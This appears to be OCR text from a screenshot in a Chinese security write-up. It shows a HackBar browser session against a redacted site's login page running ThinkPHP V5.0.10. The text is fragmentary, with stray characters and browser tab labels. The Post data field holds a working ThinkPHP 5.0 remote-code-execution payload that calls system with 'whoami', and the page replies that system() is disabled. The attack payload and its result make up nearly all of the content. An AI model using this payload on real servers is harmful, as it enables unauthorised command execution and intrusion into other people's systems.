 System Error
.com/home/login/index.html
3
4
X
1.00
B
system() has been disabled for security reasons
ThinkPHP V5.0.10 { 十年磨一剑-为API开发设计的高性能框架 }
HackBar EditThisCookie Elements Console Sources Network Performance Memory » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://www. .com/home/login/index.html
Post data Referer User Agent Cookies Clear All
s=whoami&_method=__construct&method=&filter[]=system
潇湘信安